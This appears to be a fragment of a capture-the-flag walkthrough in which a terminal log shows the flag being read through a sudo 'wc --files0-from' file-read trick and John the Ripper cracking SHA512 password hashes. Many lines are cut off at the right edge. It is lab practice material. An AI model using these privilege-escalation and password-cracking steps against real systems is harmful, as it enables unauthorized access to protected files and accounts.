 aaa@Baby:~$ su bbb
Password:
bbb@Baby:/home/aaa$ cd /home/bbb
bbb@Baby:~$ ls
user.txt
bbb@Baby:~$ cat user.txt
cat: user.txt: Permission denied
bbb@Baby:~$ ls -la
total 24
drwx------ 2 bbb  bbb  4096 Oct 12  2025 .
drwxr-xr-x 5 root root 4096 Oct 12  2025 ..
-rwx------ 1 bbb  bbb   220 Oct 12  2025 .bash_logout
-rwx------ 1 bbb  bbb  3526 Oct 12  2025 .bashrc
-rwx------ 1 bbb  bbb   807 Oct 12  2025 .profile
-rwx------ 1 root root   44 Oct 12  2025 user.txt
bbb@Baby:~$ su aaa
Password:
aaa@Baby:/home/bbb$
Display all 1193 possibilities? (y or n)
aaa@Baby:/home/bbb$ sudo wc --files0-from=/home/bbb/use
r.txt
wc: 'flag{user-b8694d827c0f13f22ed3bc610c19ec15}'$'\n':
 No such file or directory
aaa@Baby:/home/bbb$
┌──(kali㉿kali)-[~]
└─$ echo "root" | john --std
ack.txt
Using default input encoding
Loaded 4 password hashes wit
crypt, crypt(3) $6$ [SHA512
Cost 1 (iteration count) is
Will run 2 OpenMP threads
Press Ctrl-C to abort, or se
for status
Warning: Only 1 candidate le
rformance.
root             (ccc)
root             (aaa)
root             (bbb)
3g 0:00:00:00  42.85g/s 14.2
Use the "--show" option to d
asswords reliably
Session completed.
┌──(kali㉿kali)-[~]
└─$